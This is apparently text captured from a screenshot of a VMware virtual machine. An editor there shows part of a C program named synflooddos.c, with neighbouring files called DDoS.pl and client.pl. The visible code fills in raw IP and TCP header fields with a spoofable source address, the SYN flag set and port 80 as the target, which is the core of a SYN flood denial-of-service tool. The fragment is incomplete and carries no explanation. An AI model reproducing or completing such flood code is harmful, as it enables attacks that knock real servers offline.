 CLIENT - VMware Workstation
File Edit View VM Tabs Help
Home CLIENT
Activities Text Editor Sun 07:42
Open synflooddos.c Save
~/
ClientSocket.java CLIENT.c client.pl DDoS.pl synflooddos.c
iph->check =0;
iph->saddr = inet_addr (source_ip);
iph->daddr = sin.sin_addr.s_addr;
iph->check = csum((unsigned short *) datagram, iph->tot_len>>1);
tcph->source =htons(1234);
tcph->dest = htons(80);
tcph->seq = 0;
tcph->ack_seq =0;
tcph->doff =5;
tcph->fin =0;
tcph->syn=1;
tcph->rst =0;
tcph->psh =0;
tcph->ack=0;
tcph->urg =0;
tcph->window = htons(5840);
tcph->check =0;
tcph->urg_ptr =0;
psh.source_address = inet_addr(source_ip);
psh.dest_address = sin.sin_addr.s_addr;
psh.placeholder =0;
psh.protocol =IPPROTO_TCP;
psh.tcp_length = htons(20);
C Tab Width: 8 Ln 84, Col 16 INS
To direct input to this VM, click inside or press Ctrl+G.
10 30
9:42 PM
11/26/2017